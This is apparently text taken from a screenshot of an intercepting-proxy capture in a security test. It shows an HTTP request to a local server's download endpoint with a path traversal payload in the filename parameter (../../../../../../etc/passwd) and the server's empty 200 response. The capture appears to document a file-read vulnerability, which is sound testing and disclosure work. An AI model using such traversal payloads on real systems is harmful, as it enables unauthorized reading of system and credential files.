 Request
Raw Params Headers Hex
1 GET /download?filename=../../../../../../etc/passwd&sign=
2809c69867f43fa4ab3fe6be706d72b9 HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0)
like Gecko
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8081/upload
8 Connection: close
9 Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
1 HTTP/1.1 200
2 ETag: "1604301208059"
3 Cache-Control: no-cache, no-store, must-revalidate
4 Pragma: no-cache
5 Expires: 0
6 Check: c4ad85a6a9c0eed3f160a63f5da4dbb8
7 Content-Disposition: attachment; filename=../../../../../../etc/passwd.jpg
8 Content-Type: image/jpeg
9 Content-Length: 0
10 Date: Mon, 02 Nov 2020 07:13:28 GMT
11 Connection: close
12
13